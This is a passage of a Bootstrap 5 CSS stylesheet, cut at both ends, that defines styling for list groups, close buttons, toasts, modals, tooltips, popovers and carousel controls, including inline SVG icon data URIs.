        border-left-width: var(--bs-list-group-border-width);
        margin-left: calc(var(--bs-list-group-border-width)*-1)
    }
}

.list-group-flush {
    border-radius: 0
}

.list-group-flush>.list-group-item {
    border-width: 0 0 var(--bs-list-group-border-width)
}

.list-group-flush>.list-group-item:last-child {
    border-bottom-width: 0
}

.list-group-item-primary {
    --bs-list-group-color: var(--bs-primary-text-emphasis);
    --bs-list-group-bg: var(--bs-primary-bg-subtle);
    --bs-list-group-border-color: var(--bs-primary-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-primary-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-primary-border-subtle);
    --bs-list-group-active-color: var(--bs-primary-bg-subtle);
    --bs-list-group-active-bg: var(--bs-primary-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-primary-text-emphasis)
}

.list-group-item-secondary {
    --bs-list-group-color: var(--bs-secondary-text-emphasis);
    --bs-list-group-bg: var(--bs-secondary-bg-subtle);
    --bs-list-group-border-color: var(--bs-secondary-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-secondary-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-secondary-border-subtle);
    --bs-list-group-active-color: var(--bs-secondary-bg-subtle);
    --bs-list-group-active-bg: var(--bs-secondary-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-secondary-text-emphasis)
}

.list-group-item-success {
    --bs-list-group-color: var(--bs-success-text-emphasis);
    --bs-list-group-bg: var(--bs-success-bg-subtle);
    --bs-list-group-border-color: var(--bs-success-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-success-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-success-border-subtle);
    --bs-list-group-active-color: var(--bs-success-bg-subtle);
    --bs-list-group-active-bg: var(--bs-success-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-success-text-emphasis)
}

.list-group-item-info {
    --bs-list-group-color: var(--bs-info-text-emphasis);
    --bs-list-group-bg: var(--bs-info-bg-subtle);
    --bs-list-group-border-color: var(--bs-info-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-info-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-info-border-subtle);
    --bs-list-group-active-color: var(--bs-info-bg-subtle);
    --bs-list-group-active-bg: var(--bs-info-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-info-text-emphasis)
}

.list-group-item-warning {
    --bs-list-group-color: var(--bs-warning-text-emphasis);
    --bs-list-group-bg: var(--bs-warning-bg-subtle);
    --bs-list-group-border-color: var(--bs-warning-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-warning-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-warning-border-subtle);
    --bs-list-group-active-color: var(--bs-warning-bg-subtle);
    --bs-list-group-active-bg: var(--bs-warning-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-warning-text-emphasis)
}

.list-group-item-danger {
    --bs-list-group-color: var(--bs-danger-text-emphasis);
    --bs-list-group-bg: var(--bs-danger-bg-subtle);
    --bs-list-group-border-color: var(--bs-danger-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-danger-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-danger-border-subtle);
    --bs-list-group-active-color: var(--bs-danger-bg-subtle);
    --bs-list-group-active-bg: var(--bs-danger-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-danger-text-emphasis)
}

.list-group-item-light {
    --bs-list-group-color: var(--bs-light-text-emphasis);
    --bs-list-group-bg: var(--bs-light-bg-subtle);
    --bs-list-group-border-color: var(--bs-light-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-light-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-light-border-subtle);
    --bs-list-group-active-color: var(--bs-light-bg-subtle);
    --bs-list-group-active-bg: var(--bs-light-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-light-text-emphasis)
}

.list-group-item-dark {
    --bs-list-group-color: var(--bs-dark-text-emphasis);
    --bs-list-group-bg: var(--bs-dark-bg-subtle);
    --bs-list-group-border-color: var(--bs-dark-border-subtle);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-dark-border-subtle);
    --bs-list-group-action-active-color: var(--bs-emphasis-color);
    --bs-list-group-action-active-bg: var(--bs-dark-border-subtle);
    --bs-list-group-active-color: var(--bs-dark-bg-subtle);
    --bs-list-group-active-bg: var(--bs-dark-text-emphasis);
    --bs-list-group-active-border-color: var(--bs-dark-text-emphasis)
}

.btn-close {
    --bs-btn-close-color: #000;
    --bs-btn-close-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E");
    --bs-btn-close-opacity: 0.5;
    --bs-btn-close-hover-opacity: 0.75;
    --bs-btn-close-focus-shadow: 0 0 0 0.25rem #0d6efd40;
    --bs-btn-close-focus-opacity: 1;
    --bs-btn-close-disabled-opacity: 0.25;
    --bs-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);
    background: #0000 var(--bs-btn-close-bg) center/1em auto no-repeat;
    border: 0;
    border-radius: .375rem;
    box-sizing: initial;
    height: 1em;
    opacity: var(--bs-btn-close-opacity);
    padding: .25em;
    width: 1em
}

.btn-close,
.btn-close:hover {
    color: var(--bs-btn-close-color)
}

.btn-close:hover {
    opacity: var(--bs-btn-close-hover-opacity);
    text-decoration: none
}

.btn-close:focus {
    box-shadow: var(--bs-btn-close-focus-shadow);
    opacity: var(--bs-btn-close-focus-opacity);
    outline: 0
}

.btn-close.disabled,
.btn-close:disabled {
    opacity: var(--bs-btn-close-disabled-opacity);
    pointer-events: none;
    -webkit-user-select: none;
    user-select: none
}

.btn-close-white,
[data-bs-theme=dark] .btn-close {
    filter: var(--bs-btn-close-white-filter)
}

.toast {
    --bs-toast-zindex: 1090;
    --bs-toast-padding-x: 0.75rem;
    --bs-toast-padding-y: 0.5rem;
    --bs-toast-spacing: 1.5rem;
    --bs-toast-max-width: 350px;
    --bs-toast-font-size: 0.875rem;
    --bs-toast-color: ;
    --bs-toast-bg: rgba(var(--bs-body-bg-rgb), 0.85);
    --bs-toast-border-width: var(--bs-border-width);
    --bs-toast-border-color: var(--bs-border-color-translucent);
    --bs-toast-border-radius: var(--bs-border-radius);
    --bs-toast-box-shadow: var(--bs-box-shadow);
    --bs-toast-header-color: var(--bs-secondary-color);
    --bs-toast-header-bg: rgba(var(--bs-body-bg-rgb), 0.85);
    --bs-toast-header-border-color: var(--bs-border-color-translucent);
    background-clip: padding-box;
    background-color: var(--bs-toast-bg);
    border: var(--bs-toast-border-width) solid var(--bs-toast-border-color);
    border-radius: var(--bs-toast-border-radius);
    box-shadow: var(--bs-toast-box-shadow);
    color: var(--bs-toast-color);
    font-size: var(--bs-toast-font-size);
    max-width: 100%;
    pointer-events: auto;
    width: var(--bs-toast-max-width)
}

.toast.showing {
    opacity: 0
}

.toast:not(.show) {
    display: none
}

.toast-container {
    --bs-toast-zindex: 1090;
    max-width: 100%;
    pointer-events: none;
    position: absolute;
    width: -webkit-max-content;
    width: max-content;
    z-index: var(--bs-toast-zindex)
}

.toast-container>:not(:last-child) {
    margin-bottom: var(--bs-toast-spacing)
}

.toast-header {
    align-items: center;
    background-clip: padding-box;
    background-color: var(--bs-toast-header-bg);
    border-bottom: var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);
    border-top-left-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
    border-top-right-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
    color: var(--bs-toast-header-color);
    display: flex;
    padding: var(--bs-toast-padding-y) var(--bs-toast-padding-x)
}

.toast-header .btn-close {
    margin-left: var(--bs-toast-padding-x);
    margin-right: calc(var(--bs-toast-padding-x)*-.5)
}

.toast-body {
    word-wrap: break-word;
    padding: var(--bs-toast-padding-x)
}

.modal {
    --bs-modal-zindex: 1055;
    --bs-modal-width: 500px;
    --bs-modal-padding: 1rem;
    --bs-modal-margin: 0.5rem;
    --bs-modal-color: ;
    --bs-modal-bg: var(--bs-body-bg);
    --bs-modal-border-color: var(--bs-border-color-translucent);
    --bs-modal-border-width: var(--bs-border-width);
    --bs-modal-border-radius: var(--bs-border-radius-lg);
    --bs-modal-box-shadow: var(--bs-box-shadow-sm);
    --bs-modal-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
    --bs-modal-header-padding-x: 1rem;
    --bs-modal-header-padding-y: 1rem;
    --bs-modal-header-padding: 1rem 1rem;
    --bs-modal-header-border-color: var(--bs-border-color);
    --bs-modal-header-border-width: var(--bs-border-width);
    --bs-modal-title-line-height: 1.5;
    --bs-modal-footer-gap: 0.5rem;
    --bs-modal-footer-bg: ;
    --bs-modal-footer-border-color: var(--bs-border-color);
    --bs-modal-footer-border-width: var(--bs-border-width);
    display: none;
    height: 100%;
    left: 0;
    outline: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: var(--bs-modal-zindex)
}

.modal-dialog {
    margin: var(--bs-modal-margin);
    pointer-events: none;
    position: relative;
    width: auto
}

.modal.fade .modal-dialog {
    transform: translateY(-50px);
    transition: transform .3s ease-out
}

@media (prefers-reduced-motion:reduce) {
    .modal.fade .modal-dialog {
        transition: none
    }
}

.modal.show .modal-dialog {
    transform: none
}

.modal.modal-static .modal-dialog {
    transform: scale(1.02)
}

.modal-dialog-scrollable {
    height: calc(100% - var(--bs-modal-margin)*2)
}

.modal-dialog-scrollable .modal-content {
    max-height: 100%;
    overflow: hidden
}

.modal-dialog-scrollable .modal-body {
    overflow-y: auto
}

.modal-dialog-centered {
    align-items: center;
    display: flex;
    min-height: calc(100% - var(--bs-modal-margin)*2)
}

.modal-content {
    background-clip: padding-box;
    background-color: var(--bs-modal-bg);
    border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);
    border-radius: var(--bs-modal-border-radius);
    color: var(--bs-modal-color);
    display: flex;
    flex-direction: column;
    outline: 0;
    pointer-events: auto;
    position: relative;
    width: 100%
}

.modal-backdrop {
    --bs-backdrop-zindex: 1050;
    --bs-backdrop-bg: #000;
    --bs-backdrop-opacity: 0.5;
    background-color: var(--bs-backdrop-bg);
    height: 100vh;
    left: 0;
    position: fixed;
    top: 0;
    width: 100vw;
    z-index: var(--bs-backdrop-zindex)
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: var(--bs-backdrop-opacity)
}

.modal-header {
    align-items: center;
    border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);
    border-top-left-radius: var(--bs-modal-inner-border-radius);
    border-top-right-radius: var(--bs-modal-inner-border-radius);
    display: flex;
    flex-shrink: 0;
    padding: var(--bs-modal-header-padding)
}

.modal-header .btn-close {
    margin: calc(var(--bs-modal-header-padding-y)*-.5) calc(var(--bs-modal-header-padding-x)*-.5) calc(var(--bs-modal-header-padding-y)*-.5) auto;
    padding: calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5)
}

.modal-title {
    line-height: var(--bs-modal-title-line-height);
    margin-bottom: 0
}

.modal-body {
    flex: 1 1 auto;
    padding: var(--bs-modal-padding);
    position: relative
}

.modal-footer {
    align-items: center;
    background-color: var(--bs-modal-footer-bg);
    border-bottom-left-radius: var(--bs-modal-inner-border-radius);
    border-bottom-right-radius: var(--bs-modal-inner-border-radius);
    border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);
    display: flex;
    flex-shrink: 0;
    flex-wrap: wrap;
    justify-content: flex-end;
    padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5)
}

.modal-footer>* {
    margin: calc(var(--bs-modal-footer-gap)*.5)
}

@media (min-width: 576px) {
    .modal {
        --bs-modal-margin: 1.75rem;
        --bs-modal-box-shadow: var(--bs-box-shadow)
    }
    .modal-dialog {
        margin-left: auto;
        margin-right: auto;
        max-width: var(--bs-modal-width)
    }
    .modal-sm {
        --bs-modal-width: 300px
    }
}

@media (min-width: 992px) {
    .modal-lg,
    .modal-xl {
        --bs-modal-width: 800px
    }
}

@media (min-width: 1200px) {
    .modal-xl {
        --bs-modal-width: 1140px
    }
}

.modal-fullscreen {
    height: 100%;
    margin: 0;
    max-width: none;
    width: 100vw
}

.modal-fullscreen .modal-content {
    border: 0;
    border-radius: 0;
    height: 100%
}

.modal-fullscreen .modal-footer,
.modal-fullscreen .modal-header {
    border-radius: 0
}

.modal-fullscreen .modal-body {
    overflow-y: auto
}

@media (max-width: 575.98px) {
    .modal-fullscreen-sm-down {
        height: 100%;
        margin: 0;
        max-width: none;
        width: 100vw
    }
    .modal-fullscreen-sm-down .modal-content {
        border: 0;
        border-radius: 0;
        height: 100%
    }
    .modal-fullscreen-sm-down .modal-footer,
    .modal-fullscreen-sm-down .modal-header {
        border-radius: 0
    }
    .modal-fullscreen-sm-down .modal-body {
        overflow-y: auto
    }
}

@media (max-width: 767.98px) {
    .modal-fullscreen-md-down {
        height: 100%;
        margin: 0;
        max-width: none;
        width: 100vw
    }
    .modal-fullscreen-md-down .modal-content {
        border: 0;
        border-radius: 0;
        height: 100%
    }
    .modal-fullscreen-md-down .modal-footer,
    .modal-fullscreen-md-down .modal-header {
        border-radius: 0
    }
    .modal-fullscreen-md-down .modal-body {
        overflow-y: auto
    }
}

@media (max-width: 991.98px) {
    .modal-fullscreen-lg-down {
        height: 100%;
        margin: 0;
        max-width: none;
        width: 100vw
    }
    .modal-fullscreen-lg-down .modal-content {
        border: 0;
        border-radius: 0;
        height: 100%
    }
    .modal-fullscreen-lg-down .modal-footer,
    .modal-fullscreen-lg-down .modal-header {
        border-radius: 0
    }
    .modal-fullscreen-lg-down .modal-body {
        overflow-y: auto
    }
}

@media (max-width: 1199.98px) {
    .modal-fullscreen-xl-down {
        height: 100%;
        margin: 0;
        max-width: none;
        width: 100vw
    }
    .modal-fullscreen-xl-down .modal-content {
        border: 0;
        border-radius: 0;
        height: 100%
    }
    .modal-fullscreen-xl-down .modal-footer,
    .modal-fullscreen-xl-down .modal-header {
        border-radius: 0
    }
    .modal-fullscreen-xl-down .modal-body {
        overflow-y: auto
    }
}

@media (max-width: 1399.98px) {
    .modal-fullscreen-xxl-down {
        height: 100%;
        margin: 0;
        max-width: none;
        width: 100vw
    }
    .modal-fullscreen-xxl-down .modal-content {
        border: 0;
        border-radius: 0;
        height: 100%
    }
    .modal-fullscreen-xxl-down .modal-footer,
    .modal-fullscreen-xxl-down .modal-header {
        border-radius: 0
    }
    .modal-fullscreen-xxl-down .modal-body {
        overflow-y: auto
    }
}

.tooltip {
    --bs-tooltip-zindex: 1080;
    --bs-tooltip-max-width: 200px;
    --bs-tooltip-padding-x: 0.5rem;
    --bs-tooltip-padding-y: 0.25rem;
    --bs-tooltip-margin: ;
    --bs-tooltip-font-size: 0.875rem;
    --bs-tooltip-color: var(--bs-body-bg);
    --bs-tooltip-bg: var(--bs-emphasis-color);
    --bs-tooltip-border-radius: var(--bs-border-radius);
    --bs-tooltip-opacity: 0.9;
    --bs-tooltip-arrow-width: 0.8rem;
    --bs-tooltip-arrow-height: 0.4rem;
    word-wrap: break-word;
    display: block;
    font-family: system-ui, -apple-system, Segoe UI, Roboto, Helvetica Neue, Noto Sans, Liberation Sans, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    font-family: var(--bs-font-sans-serif);
    font-size: var(--bs-tooltip-font-size);
    font-style: normal;
    font-weight: 400;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.5;
    margin: var(--bs-tooltip-margin);
    opacity: 0;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    z-index: var(--bs-tooltip-zindex)
}

.tooltip.show {
    opacity: var(--bs-tooltip-opacity)
}

.tooltip .tooltip-arrow {
    display: block;
    height: var(--bs-tooltip-arrow-height);
    width: var(--bs-tooltip-arrow-width)
}

.tooltip .tooltip-arrow:before {
    border-color: #0000;
    border-style: solid;
    content: "";
    position: absolute
}

.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,
.bs-tooltip-top .tooltip-arrow {
    bottom: calc(var(--bs-tooltip-arrow-height)*-1)
}

.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,
.bs-tooltip-top .tooltip-arrow:before {
    border-top-color: var(--bs-tooltip-bg);
    border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;
    top: -1px
}

.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,
.bs-tooltip-end .tooltip-arrow {
    height: var(--bs-tooltip-arrow-width);
    left: calc(var(--bs-tooltip-arrow-height)*-1);
    width: var(--bs-tooltip-arrow-height)
}

.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,
.bs-tooltip-end .tooltip-arrow:before {
    border-right-color: var(--bs-tooltip-bg);
    border-width: calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;
    right: -1px
}

.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,
.bs-tooltip-bottom .tooltip-arrow {
    top: calc(var(--bs-tooltip-arrow-height)*-1)
}

.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,
.bs-tooltip-bottom .tooltip-arrow:before {
    border-bottom-color: var(--bs-tooltip-bg);
    border-width: 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);
    bottom: -1px
}

.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,
.bs-tooltip-start .tooltip-arrow {
    height: var(--bs-tooltip-arrow-width);
    right: calc(var(--bs-tooltip-arrow-height)*-1);
    width: var(--bs-tooltip-arrow-height)
}

.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,
.bs-tooltip-start .tooltip-arrow:before {
    border-left-color: var(--bs-tooltip-bg);
    border-width: calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);
    left: -1px
}

.tooltip-inner {
    background-color: var(--bs-tooltip-bg);
    border-radius: var(--bs-tooltip-border-radius);
    color: var(--bs-tooltip-color);
    max-width: var(--bs-tooltip-max-width);
    padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);
    text-align: center
}

.popover {
    --bs-popover-zindex: 1070;
    --bs-popover-max-width: 276px;
    --bs-popover-font-size: 0.875rem;
    --bs-popover-bg: var(--bs-body-bg);
    --bs-popover-border-width: var(--bs-border-width);
    --bs-popover-border-color: var(--bs-border-color-translucent);
    --bs-popover-border-radius: var(--bs-border-radius-lg);
    --bs-popover-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
    --bs-popover-box-shadow: var(--bs-box-shadow);
    --bs-popover-header-padding-x: 1rem;
    --bs-popover-header-padding-y: 0.5rem;
    --bs-popover-header-font-size: 1rem;
    --bs-popover-header-color: inherit;
    --bs-popover-header-bg: var(--bs-secondary-bg);
    --bs-popover-body-padding-x: 1rem;
    --bs-popover-body-padding-y: 1rem;
    --bs-popover-body-color: var(--bs-body-color);
    --bs-popover-arrow-width: 1rem;
    --bs-popover-arrow-height: 0.5rem;
    --bs-popover-arrow-border: var(--bs-popover-border-color);
    word-wrap: break-word;
    background-clip: padding-box;
    background-color: var(--bs-popover-bg);
    border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
    border-radius: var(--bs-popover-border-radius);
    display: block;
    font-family: system-ui, -apple-system, Segoe UI, Roboto, Helvetica Neue, Noto Sans, Liberation Sans, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    font-family: var(--bs-font-sans-serif);
    font-size: var(--bs-popover-font-size);
    font-style: normal;
    font-weight: 400;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.5;
    max-width: var(--bs-popover-max-width);
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    z-index: var(--bs-popover-zindex)
}

.popover .popover-arrow {
    display: block;
    height: var(--bs-popover-arrow-height);
    width: var(--bs-popover-arrow-width)
}

.popover .popover-arrow:after,
.popover .popover-arrow:before {
    border: 0 solid #0000;
    content: "";
    display: block;
    position: absolute
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,
.bs-popover-top>.popover-arrow {
    bottom: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width))
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,
.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,
.bs-popover-top>.popover-arrow:after,
.bs-popover-top>.popover-arrow:before {
    border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,
.bs-popover-top>.popover-arrow:before {
    border-top-color: var(--bs-popover-arrow-border);
    bottom: 0
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,
.bs-popover-top>.popover-arrow:after {
    border-top-color: var(--bs-popover-bg);
    bottom: var(--bs-popover-border-width)
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,
.bs-popover-end>.popover-arrow {
    height: var(--bs-popover-arrow-width);
    left: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width));
    width: var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,
.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,
.bs-popover-end>.popover-arrow:after,
.bs-popover-end>.popover-arrow:before {
    border-width: calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,
.bs-popover-end>.popover-arrow:before {
    border-right-color: var(--bs-popover-arrow-border);
    left: 0
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,
.bs-popover-end>.popover-arrow:after {
    border-right-color: var(--bs-popover-bg);
    left: var(--bs-popover-border-width)
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,
.bs-popover-bottom>.popover-arrow {
    top: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width))
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,
.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,
.bs-popover-bottom>.popover-arrow:after,
.bs-popover-bottom>.popover-arrow:before {
    border-width: 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,
.bs-popover-bottom>.popover-arrow:before {
    border-bottom-color: var(--bs-popover-arrow-border);
    top: 0
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,
.bs-popover-bottom>.popover-arrow:after {
    border-bottom-color: var(--bs-popover-bg);
    top: var(--bs-popover-border-width)
}

.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,
.bs-popover-bottom .popover-header:before {
    border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg);
    content: "";
    display: block;
    left: 50%;
    margin-left: calc(var(--bs-popover-arrow-width)*-.5);
    position: absolute;
    top: 0;
    width: var(--bs-popover-arrow-width)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,
.bs-popover-start>.popover-arrow {
    height: var(--bs-popover-arrow-width);
    right: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width));
    width: var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,
.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,
.bs-popover-start>.popover-arrow:after,
.bs-popover-start>.popover-arrow:before {
    border-width: calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,
.bs-popover-start>.popover-arrow:before {
    border-left-color: var(--bs-popover-arrow-border);
    right: 0
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,
.bs-popover-start>.popover-arrow:after {
    border-left-color: var(--bs-popover-bg);
    right: var(--bs-popover-border-width)
}

.popover-header {
    background-color: var(--bs-popover-header-bg);
    border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
    border-top-left-radius: var(--bs-popover-inner-border-radius);
    border-top-right-radius: var(--bs-popover-inner-border-radius);
    color: var(--bs-popover-header-color);
    font-size: var(--bs-popover-header-font-size);
    margin-bottom: 0;
    padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x)
}

.popover-header:empty {
    display: none
}

.popover-body {
    color: var(--bs-popover-body-color);
    padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x)
}

.carousel {
    position: relative
}

.carousel.pointer-event {
    touch-action: pan-y
}

.carousel-inner {
    overflow: hidden;
    position: relative;
    width: 100%
}

.carousel-inner:after {
    clear: both;
    content: "";
    display: block
}

.carousel-item {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    display: none;
    float: left;
    margin-right: -100%;
    position: relative;
    transition: transform .6s ease-in-out;
    width: 100%
}

@media (prefers-reduced-motion:reduce) {
    .carousel-item {
        transition: none
    }
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
    display: block
}

.active.carousel-item-end,
.carousel-item-next:not(.carousel-item-start) {
    transform: translateX(100%)
}

.active.carousel-item-start,
.carousel-item-prev:not(.carousel-item-end) {
    transform: translateX(-100%)
}

.carousel-fade .carousel-item {
    opacity: 0;
    transform: none;
    transition-property: opacity
}

.carousel-fade .carousel-item-next.carousel-item-start,
.carousel-fade .carousel-item-prev.carousel-item-end,
.carousel-fade .carousel-item.active {
    opacity: 1;
    z-index: 1
}

.carousel-fade .active.carousel-item-end,
.carousel-fade .active.carousel-item-start {
    opacity: 0;
    transition: opacity 0s .6s;
    z-index: 0
}

@media (prefers-reduced-motion:reduce) {
    .carousel-fade .active.carousel-item-end,
    .carousel-fade .active.carousel-item-start {
        transition: none
    }
}

.carousel-control-next,
.carousel-control-prev {
    align-items: center;
    background: 0 0;
    border: 0;
    bottom: 0;
    color: #fff;
    display: flex;
    justify-content: center;
    opacity: .5;
    padding: 0;
    position: absolute;
    text-align: center;
    top: 0;
    transition: opacity .15s ease;
    width: 15%;
    z-index: 1
}

@media (prefers-reduced-motion:reduce) {
    .carousel-control-next,
    .carousel-control-prev {
        transition: none
    }
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
    color: #fff;
    opacity: .9;
    outline: 0;
    text-decoration: none
}

.carousel-control-prev {
    left: 0
}

.carousel-control-next {
    right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    display: inline-block;
    height: 2rem;
    width: 2rem
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3E%3C/svg%3E")
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")
}

.carousel-indicators {
    bottom: 0;
    display: flex;
    justify-content: center;
    left: 0;
    margin-bottom: 1rem;
    margin-left: 15%;
    margin-right: 15%;
    padding: 0;
    position: absolute;
    right: 0;
    z-index: 2
}

.carousel-indicators [data-bs-target] {
    background-clip: padding-box;
    background-color: #fff;
    border: 0;
    border-bottom: 10px solid #0000;
    border-top: 10px solid #0000;
    box-sizing: initial;
    cursor: pointer;
    flex: 0 1 auto;
    height: 3px;
    margin-left: 3px;
    margin-right: 3px;
    opacity: .5;
    padding: 0;
    text-indent: -999px;
    transition: opacity .6s ease;
    width: 30px
}

@media (prefers-reduced-motion:reduce) {
